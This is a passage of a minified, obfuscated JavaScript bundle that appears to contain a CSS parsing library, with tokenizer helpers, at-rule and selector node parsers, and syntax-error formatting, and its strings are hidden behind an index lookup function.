o=["cm","mm","q","in","pt","pc","px","em",r(1227),"ex",r(3529),r(3084),r(2263),"ch",r(2070),"ic",r(2577),"lh",r(467),"vw",r(1420),r(3112),r(983),"vh",r(1577),r(1497),r(3593),"vi",r(396),r(1758),r(3324),"vb",r(3961),r(2155),r(2647),r(3371),r(3579),r(3279),r(1103),r(1388),r(584),r(3893),r(346),r(717),r(3687),r(525),r(3572),r(2423),r(3518)],i=[r(2988),r(2991),r(2191),r(2157)],s=["s","ms"],a=["hz",r(2948)],c=[r(337),r(3430),r(2360),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1407);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2t;return h[n(964)](t,e)[n(3474)](((e,r)=>String(t+r+1)[n(3566)](p)+" |"+e))[n(892)]("\n")}const h=("\n"[u(261)](Math[u(3916)](o-1,0))+" "[u(261)](Math[u(3916)](c-1,0))+t)[u(405)](/\r\n?|\n|\f/),f=Math[u(3916)](1,e-l)-1,m=Math[u(3606)](e+l,h[u(727)]+1),p=Math[u(3916)](4,String(m)[u(727)])+1;let g=0;(n+=(a[u(727)]-1)*(h[e-1][u(788)](0,n-1)[u(3262)](/\t/g)||[])[u(727)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(727)]&&(h[t]=h[t][u(296)](/\t/g,a),h[t]=(g>0&&h[t][u(727)]>g?"…":"")+h[t][u(788)](g,i-2)+(h[t][u(727)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(892)]("-")+"^",d(e,m)][u(3504)](Boolean)[u(892)]("\n")[u(296)](/^(\s+\d+\s+\|\n)+/,"")[u(296)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3809)]((0,o.a)(u(2727),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2516)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2t,n=Object[e(3070)](null);for(const r of Object[e(1341)](t)){const o=t[r],i=o[e(446)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2t;let n="",p=e(1054),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3809)](new i.eV,function(t){const n=e,r={context:Object[n(3070)](null),features:Object[n(3809)](Object[n(3070)](null),t[n(1270)]),scope:Object[n(3809)](Object[n(3070)](null),t[n(3488)]),atrule:m(t[n(3882)]),pseudo:m(t[n(2746)]),node:m(t[n(2785)])};for(const[e,o]of Object[n(2679)](t[n(960)]))switch(typeof o){case n(3619):r[n(2162)][e]=o;break;case n(3416):r[n(2162)][e]=f(o)}return{config:r,...r,...r[n(2785)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1892)](t),getFirstListNode:t=>t&&t[e(1367)],getLastListNode:t=>t&&t[e(2548)],parseWithFallback(t,n){const r=e,o=this[r(3506)];try{return t[r(1767)](this)}catch(t){if(b)throw t;this[r(1214)](o-this[r(3506)]);const e=n[r(1767)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1393)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(727)]?n[e(1764)](t):0,substring:(t,r)=>n[e(2016)](t,r),substrToCursor(t){const n=e;return this[n(2451)][n(2016)](t,this[n(1086)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1086)];return this[n(2205)](t),this[n(3908)](r)},consumeFunctionName(){const t=e,r=n[t(2016)](this[t(1086)],this[t(3407)]-1);return this[t(2205)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2016)](this[r(1086)],(0,i.yQ)(n,this[r(1086)]));return this[r(2205)](t),o},eat(t){const n=e;if(this[n(3699)]!==t){const e=i.uX[t][n(964)](0,-6)[n(296)](/-/g," ")[n(296)](/^./,(t=>t[n(1152)]()));let r=(/[[\](){}]/[n(2076)](e)?'"'+e+'"':e)+n(1020),o=this[n(1086)];switch(t){case i.Vy:this[n(3699)]===i.zt||this[n(3699)]===i.s0?(o=this[n(3407)]-1,r=n(2404)):r=n(3085);break;case i.Vw:this[n(840)](l)&&(this[n(2528)](),o++,r=n(976));break;case i.Ne:this[n(3699)]===i.wN&&(o=this[n(3407)],r=n(1305))}this[n(3418)](r,o)}this[n(2528)]()},eatIdent(t){const n=e;this[n(3699)]===i.Vy&&!1!==this[n(218)](0,t)||this[n(3418)](n(3447)+t+n(2181)),this[n(2528)]()},eatDelim(t){const n=e;this[n(840)](t)||this[n(3418)](n(2614)+String[n(290)](t)+n(2181)),this[n(2528)]()},getLocation:(t,n)=>g?y[e(969)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1600)](t),r=this[n(2752)](t);return y[n(969)](null!==e?e[n(2857)][n(2354)][n(2818)]-y[n(3348)]:this[n(1086)],null!==r?r[n(2857)][n(3485)][n(2818)]-y[n(3348)]:this[n(1086)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(727)]?y[s(882)](r):this[s(2463)]?y[s(882)]((0,i.Z4)(n,n[s(727)]-1)):y[s(882)](this[s(1086)]);throw new o.u(t||s(3216),n,a[s(2818)],a[s(2280)],a[s(1490)],y[s(3627)],y[s(621)])}});return Object[e(3809)]((function(t,r){const o=e;n=t,r=r||{},v[o(743)](n,i.qw),y[o(743)](n,r[o(2818)],r[o(2280)],r[o(1490)]),p=r[o(2503)]||o(1054),g=Boolean(r[o(3694)]),w=o(3619)==typeof r[o(1819)]?r[o(1819)]:a,b=!1,v[o(831)]=!(o(831)in r)||Boolean(r[o(831)]),v[o(3628)]=!(o(3628)in r)||Boolean(r[o(3628)]),v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2129)]=o(2129)in r&&Boolean(r[o(2129)]);const{context:s=o(3541),onComment:c}=r;if(s in v[o(2162)]==0)throw new Error(o(2043)+s+"`");o(3619)==typeof c&&v[o(952)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(882)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(964)](e+2,r-2):n[s(964)](e+2,r);c(o,t)}}));const l=v[o(2162)][s][o(1767)](v,r);return v[o(2463)]||v[o(3418)](),l}),{SyntaxError:o.u,config:v[e(2633)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2t,n=this[e(2759)]();let o=!1;const i={recognizer:t};for(;!this[e(2463)];){switch(this[e(3699)]){case r.Mw:this[e(2528)]();continue;case r.M$:o=!0,this[e(2528)]();continue}let s=t[e(618)][e(1767)](this,i);if(void 0===s)break;o&&(t[e(3814)]&&t[e(3814)][e(1767)](this,s,n,i),o=!1),n[e(3045)](s)}return o&&t[e(3814)]&&t[e(3814)][e(1767)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3654),r(923),r(3256),"or"]),s={parse:{prelude(){const t=r,e=this[t(2759)]();if(this[t(3699)]===o.Vy){const n=this[t(2016)](this[t(1086)],this[t(3407)]);i[t(2672)](n[t(2222)]())||e[t(3045)](this[t(3248)]())}return e[t(3045)](this[t(2317)](t(3557))),e},block(t=!1){return this[r(1571)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2t(1571)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2t;return this[n(2047)]((()=>{const e=n;try{return t[e(1767)](this)}finally{this[e(1217)](),this[e(2414)](0)!==r.no&&this[e(3418)]()}}),e||(()=>this[n(1455)](null,!0)))}const i={layer(){const t=a2t;this[t(1217)]();const e=this[t(2759)](),n=o[t(1767)](this,this[t(3034)]);return t(1455)===n[t(2299)]&&""===n[t(3003)]||e[t(3045)](n),e},supports(){const t=a2t;this[t(1217)]();const e=this[t(2759)](),n=o[t(1767)](this,this[t(2278)],(()=>o[t(1767)](this,(()=>this[t(2317)](t(713))))));return t(1455)===n[t(2299)]&&""===n[t(3003)]||e[t(3045)](n),e}},s={parse:{prelude(){const t=a2t,e=this[t(2759)]();switch(this[t(3699)]){case r.Qf:e[t(3045)](this[t(3878)]());break;case r.s0:case r.zt:e[t(3045)](this[t(1244)]());break;default:this[t(3418)](t(2489))}return this[t(1217)](),this[t(3699)]===r.Vy&&this[t(3720)](this[t(1086)],this[t(3407)],t(1345))?e[t(3045)](this[t(3248)]()):this[t(3699)]===r.zt&&this[t(3720)](this[t(1086)],this[t(3407)],t(2997))&&e[t(3045)](this[t(649)](null,i)),this[t(1217)](),this[t(3699)]===r.zt&&this[t(3720)](this[t(1086)],this[t(3407)],t(1143))&&e[t(3045)](this[t(649)](null,i)),this[t(2414)](0)!==r.Vy&&this[t(2414)](0)!==r.AJ||e[t(3045)](this[t(3731)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3363)]())},block(){return this[a2t(1571)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3731)]())},block(t=!1){return this[a2t(1571)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(418)]())},block(){return this[a2t(1571)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(418)]())},block(){return this[a2t(1571)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3095)]())},block(t=!1){return this[a2t(1571)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2t(1571)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(2317)](t(713)))},block(t=!1){return this[a2t(1571)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2t;return n(3416)==typeof e&&/^\s*\|/[n(2076)](e)?n(3416)==typeof t?t+e:e[n(296)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2t,r=Object[n(3070)](null);for(const[o,i]of Object[n(2679)](t))if(i){r[o]={};for(const t of Object[n(1341)](i))e[n(2193)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2t,i={...t};for(const[s,a]of Object[n(2679)](e))switch(s){case n(1126):i[s]=Boolean(a);break;case n(3390):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3886):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]=Array[n(941)](e)?e:[];break;case n(2798):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1782)]||null,descriptors:{...o[n(2011)]}};if(e){a[n(1782)]=e[n(1782)]?r(a[n(1782)],e[n(1782)]):a[n(1782)]||null;for(const[t,o]of Object[n(2679)](e[n(2011)]||{}))a[n(2011)][t]=o?r(a[n(2011)][t],o):null;Object[n(1341)](a[n(2011)])[n(727)]||(a[n(2011)]=null)}}break;case n(833):case n(3570):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]=r(i[s][t],e);break;case n(3488):case n(1270):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]={...i[s][t],...e};break;case n(960):i[s]={...t[s],...a};break;case n(3882):case n(2746):i[s]={...t[s],...o(a,[n(446)])};break;case n(2785):i[s]={...t[s],...o(a,[n(3300),n(3126),n(446),n(2345),n(1983)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3509),stylesheet:r(3509),atrule:r(3900),atrulePrelude(t){const e=r;return this[e(355)](t[e(3882)]?String(t[e(3882)]):null)},mediaQueryList:r(3731),mediaQuery:r(794),condition(t){const e=r;return this[e(2317)](t[e(3261)])},rule:r(3089),selectorList:r(418),selector:r(3622),block(){return this[r(1571)](!0)},declarationList:r(2006),declaration:r(2278),value:r(453)},features:{supports:{selector(){return this[r(3622)]()}},container:{style(){return this[r(2278)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2t,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1515)][e(3126)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2687)],findLast:d[e(769)],findAll:d[e(1791)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3619)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1515)]=new c.J({generic:t[e(1126)],cssWideKeywords:t[e(3390)],units:t[e(3886)],types:t[e(833)],atrules:t[e(2798)],properties:t[e(3570)],node:t[e(2785)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2t;return this[t(3783)](this[t(1455)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2t,e=this[t(2759)]();if(this[t(1217)](),e[t(3045)](this[t(3248)]()),this[t(1217)](),this[t(3699)]===r.A9){e[t(3045)](this[t(3719)]());const n=this[t(3506)],o=this[t(2129)]?this[t(453)](null):this[t(1455)](this[t(947)],!1);if(t(453)===o[t(2299)]&&o[t(2071)][t(2685)])for(let e=n-this[t(3506)];e<=0;e++)if(this[t(1393)](e)===r.M$){o[t(2071)][t(1892)]({type:t(1084),loc:null,value:" "});break}e[t(3045)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2t;let r=this[n(1086)]+t;const a=this[n(1764)](r);for(a!==i&&a!==s||(e&&this[n(3418)](n(2436)),r++);r<this[n(3407)];r++)(0,o.yp)(this[n(1764)](r))||this[n(3418)](n(1108),r)}function d(t){return u[a2t(1767)](this,0,t)}function h(t,e){const n=a2t;if(!this[n(899)](this[n(1086)]+t,e)){let r="";switch(e){case a:r=n(3030);break;case s:r=n(601)}this[n(3418)](r,this[n(1086)]+t)}}function f(){const t=a2t;let e=0,n=0,r=this[t(3699)];for(;r===o.M$||r===o.Mw;)r=this[t(1393)](++e);if(r!==o.wN){if(!this[t(840)](i,e)&&!this[t(840)](s,e))return null;n=this[t(840)](i,e)?i:s;do{r=this[t(1393)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1214)](e),d[t(1767)](this,c))}return e>0&&this[t(1214)](e),0===n&&(r=this[t(1764)](this[t(1086)]),r!==i&&r!==s&&this[t(3418)](t(1248))),d[t(1767)](this,0!==n),n===s?"-"+this[t(2402)](o.wN):this[t(2402)](o.wN)}const m=r(350),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1086)];let n=null,m=null;if(this[t(3699)]===o.wN)d[t(1767)](this,l),m=this[t(2402)](o.wN);else if(this[t(3699)]===o.Vy&&this[t(899)](this[t(1086)],s))switch(n="-1",h[t(1767)](this,1,a),this[t(3407)]-this[t(1086)]){case 2:this[t(2528)](),m=f[t(1767)](this);break;case 3:h[t(1767)](this,2,s),this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN);break;default:h[t(1767)](this,2,s),u[t(1767)](this,3,c),this[t(2528)](),m=this[t(3908)](e+2)}else if(this[t(3699)]===o.Vy||this[t(840)](i)&&this[t(1393)](1)===o.Vy){let r=0;switch(n="1",this[t(840)](i)&&(r=1,this[t(2528)]()),h[t(1767)](this,0,a),this[t(3407)]-this[t(1086)]){case 1:this[t(2528)](),m=f[t(1767)](this);break;case 2:h[t(1767)](this,1,s),this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN);break;default:h[t(1767)](this,1,s),u[t(1767)](this,2,c),this[t(2528)](),m=this[t(3908)](e+r+1)}}else if(this[t(3699)]===o.fg){const r=this[t(1764)](this[t(1086)]),l=r===i||r===s;let p=this[t(1086)]+l;for(;p<this[t(3407)]&&(0,o.yp)(this[t(1764)](p));p++);p===this[t(1086)]+l&&this[t(3418)](t(1108),this[t(1086)]+l),h[t(1767)](this,p-this[t(1086)],a),n=this[t(2016)](e,p),p+1===this[t(3407)]?(this[t(2528)](),m=f[t(1767)](this)):(h[t(1767)](this,p-this[t(1086)]+1,s),p+2===this[t(3407)]?(this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN)):(u[t(1767)](this,p-this[t(1086)]+2,c),this[t(2528)](),m=this[t(3908)](p+1)))}else this[t(3418)]();return null!==n&&n[t(1764)](0)===i&&(n=n[t(788)](1)),null!==m&&m[t(1764)](0)===i&&(m=m[t(788)](1)),{type:t(350),loc:this[t(882)](e,this[t(1086)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2395)](n+r)}else this[e(2395)](n)}else this[e(2395)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2t;return this[t(1455)](this[t(3121)],!0)}function s(){const t=a2t;for(let e,n=1;e=this[t(1393)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3900),c=r(3882),l={name:String,prelude:[r(355),r(1455),null],block:[r(1571),null]};function u(t=!1){const e=r,n=this[e(1086)];let a,c,l=null,u=null;switch(this[e(2205)](o.zu),a=this[e(3908)](n+1),c=a[e(2222)](),this[e(1217)](),!1===this[e(2463)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&(l=this[e(831)]?this[e(2047)](this[e(355)][e(2522)](this,a,t),i):i[e(1767)](this,this[e(3506)]),this[e(1217)]()),this[e(3699)]){case o.Qq:this[e(2528)]();break;case o.X6:u=hasOwnProperty[e(1767)](this[e(3882)],c)&&e(3619)==typeof this[e(3882)][c][e(1230)]?this[e(3882)][c][e(1230)][e(1767)](this,t):this[e(1571)](s[e(1767)](this))}return{type:e(3900),loc:this[e(882)](n,this[e(1086)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1332)](o.zu,"@"+t[e(3300)]),null!==t[e(1782)]&&this[e(2785)](t[e(1782)]),t[e(1230)]?this[e(2785)](t[e(1230)]):this[e(1332)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(355),s=r(2920),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2222)]()),this[e(1217)](),n=hasOwnProperty[e(1767)](this[e(3882)],t)&&e(3619)==typeof this[e(3882)][t][e(1782)]?this[e(3882)][t][e(1782)][e(1767)](this):this[e(3594)](this[e(3488)][e(355)]),this[e(1217)](),!0!==this[e(2463)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&this[e(3418)](e(3197)),{type:e(355),loc:this[e(3742)](n),children:n}}function l(t){this[r(2071)](t)}},1400:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2t;this[t(2463)]&&this[t(3418)](t(3755));const e=this[t(1086)];let n=!1;return this[t(840)](s)?(n=!0,this[t(2528)]()):this[t(840)](l)||this[t(2205)](o.Vy),this[t(840)](l)?this[t(1764)](this[t(1086)]+1)!==a?(this[t(2528)](),this[t(2205)](o.Vy)):n&&this[t(3418)](t(3085),this[t(3407)]):n&&this[t(3418)](t(3391)),{type:t(3248),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e)}}function h(){const t=a2t,e=this[t(1086)],n=this[t(1764)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3418)](t(2690)),this[t(2528)](),n!==a&&(this[t(840)](a)||this[t(3418)](t(3178)),this[t(2528)]()),this[t(3908)](e)}const f=r(2207),m={name:r(3248),matcher:[String,null],value:[r(3878),r(3248),null],flags:[String,null]};function p(){const t=r,e=this[t(1086)];let n,i=null,s=null,a=null;return this[t(2205)](o.hk),this[t(1217)](),n=d[t(1767)](this),this[t(1217)](),this[t(3699)]!==o.Oh&&(this[t(3699)]!==o.Vy&&(i=h[t(1767)](this),this[t(1217)](),s=this[t(3699)]===o.Qf?this[t(3878)]():this[t(3248)](),this[t(1217)]()),this[t(3699)]===o.Vy&&(a=this[t(2402)](o.Vy),this[t(1217)]())),this[t(2205)](o.Oh),{type:t(2207),loc:this[t(882)](e,this[t(1086)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1332)](o._i,"["),this[e(2785)](t[e(3300)]),null!==t[e(938)]&&(this[e(2395)](t[e(938)]),this[e(2785)](t[e(3003)])),null!==t[e(1124)]&&this[e(1332)](o.Vy,t[e(1124)]),this[e(1332)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2t(1455)](null,!0)}function a(){const t=a2t;return this[t(2047)](this[t(3089)],s)}function c(){const t=a2t;return this[t(1455)](this[t(1326)],!0)}function l(){const t=a2t;if(this[t(3699)]===o.Qq)return c[t(1767)](this,this[t(3506)]);const e=this[t(2047)](this[t(2278)],c);return this[t(3699)]===o.Qq&&this[t(2528)](),e}const u=r(1571),d=r(1230),h={children:[[r(3900),r(3089),r(2278)]]};function f(t){const e=r,n=t?l:a,c=this[e(1086)];let u=this[e(2759)]();this[e(2205)](o.X6);t:for(;!this[e(2463)];)switch(this[e(3699)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2528)]();break;case o.zu:u[e(3045)](this[e(2047)](this[e(3900)][e(2522)](this,t),s));break;default:t&&this[e(840)](i)?u[e(3045)](a[e(1767)](this)):u[e(3045)](n[e(1767)](this))}return this[e(2463)]||this[e(2205)](o.Q0),{type:e(1571),loc:this[e(882)](c,this[e(1086)]),children:u}}function m(t){const e=r;this[e(1332)](o.X6,"{"),this[e(2071)](t,(t=>{const n=e;n(2278)===t[n(2299)]&&this[n(1332)](o.Qq,";")})),this[e(1332)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(729),s={children:[[]]};function a(t,e){const n=r,i=this[n(1086)];let s=null;return this[n(2205)](o.hk),s=t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.Oh),{type:n(729),loc:this[n(882)](i,this[n(1086)]),children:s}}function c(t){const e=r;this[e(1332)](o._i,"["),this[e(2071)](t),this[e(1332)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2518),s=[];function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.zG),{type:t(2518),loc:this[t(882)](e,this[t(1086)])}}function c(){const t=r;this[t(1332)](o.zG,t(2348))}},1585:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1056),s=[];function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.lh),{type:t(1056),loc:this[t(882)](e,this[t(1086)])}}function c(){const t=r;this[t(1332)](o.lh,t(266))}},1052:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2014),a={name:String};function c(){const t=r;return this[t(3718)](i),{type:t(2014),loc:this[t(882)](this[t(1086)]-1,this[t(3407)]),name:this[t(2402)](o.Vy)}}function l(t){const e=r;this[e(1332)](o._i,"."),this[e(1332)](o.Vy,t[e(3300)])}},2347:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3354),u={name:String};function d(){const t=r,e=this[t(1086)];let n;switch(this[t(3699)]){case o.M$:n=" ";break;case o._i:switch(this[t(1764)](this[t(1086)])){case a:case i:case c:this[t(2528)]();break;case s:this[t(2528)](),this[t(3904)](t(1081)),this[t(3718)](s);break;default:this[t(3418)](t(1669))}n=this[t(3908)](e)}return{type:t(3354),loc:this[t(882)](e,this[t(1086)]),name:n}}function h(t){const e=r;this[e(2395)](t[e(3300)])}},4916:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3690),c={value:String};function l(){const t=r,e=this[t(1086)];let n=this[t(3407)];return this[t(2205)](o.Mw),n-e+2>=2&&this[t(1764)](n-2)===i&&this[t(1764)](n-1)===s&&(n-=2),{type:t(3690),loc:this[t(882)](e,this[t(1086)]),value:this[t(2016)](e+2,n)}}function u(t){const e=r;this[e(1332)](o.Mw,"/*"+t[e(3003)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2317),a={kind:String,children:[[r(3248),r(3575),r(2361),r(1416),r(2426)]]};function c(t){const e=r;return this[e(1587)](1)===o.Vy&&i[e(2672)](this[e(1587)](2))?this[e(3575)](t):this[e(1416)](t)}const l={media:c,container:c,supports(){return this[r(2426)]()}};function u(t=r(2140)){const e=r,n=this[e(2759)]();t:for(;!this[e(2463)];)switch(this[e(3699)]){case o.Mw:case o.M$:this[e(2528)]();continue;case o.Vy:n[e(3045)](this[e(3248)]());break;case o.AJ:{let r=this[e(2047)]((()=>l[t][e(1767)](this,t)),(()=>null));r||(r=this[e(2047)]((()=>{const n=e;this[n(2205)](o.AJ);const r=this[n(2317)](t);return this[n(2205)](o.no),r}),(()=>this[e(3750)](t)))),n[e(3045)](r);break}case o.zt:{let r=this[e(2047)]((()=>this[e(2361)](t)),(()=>null));r||(r=this[e(3750)](t)),n[e(3045)](r);break}default:break t}return n[e(2685)]&&this[e(3418)](e(3903)),{type:e(2317),loc:this[e(3742)](n),kind:t,children:n}}function d(t){const e=r;t[e(2071)][e(1100)]((t=>{const n=e;n(2317)===t[n(2299)]?(this[n(1332)](o.AJ,"("),this[n(2785)](t),this[n(1332)](o.no,")")):this[n(2785)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2t;return this[t(1455)](this[t(947)],!0)}function m(){const t=a2t;return this[t(1455)](this[t(947)],!1)}function p(){const t=a2t,e=this[t(3506)],n=this[t(453)]();return 